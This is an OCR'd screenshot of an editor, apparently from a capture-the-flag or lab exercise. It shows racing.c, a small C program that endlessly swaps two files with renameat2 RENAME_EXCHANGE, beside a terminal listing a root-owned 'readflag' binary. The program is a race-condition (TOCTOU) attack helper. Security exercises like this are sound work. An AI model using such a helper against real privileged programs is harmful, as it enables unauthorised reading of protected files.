 1
home > user > C racing.c > main(int, char * [])
1 #define _GNU_SOURCE
2 #include <stdio.h>
3 #include <fcntl.h>
4 #include <stdio.h>
5 #include <unistd.h>
6 #include <sys/syscall.h>
7 #include <linux/fs.h>
8
9 int main(int argc, char *argv[]) {
10 while (1) {
11 syscall(SYS_renameat2, AT_FDCWD, argv[1], AT_FDCWD, argv[2], RENAME_EXCHANGE);
12 }
13 return 0;
14 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2:
user@ubuntu:~$ ls -lah readflag
-rwxr-xr-x 1 root root 8.6K Dec 14 08:55 readflag
user@ubuntu:~$
1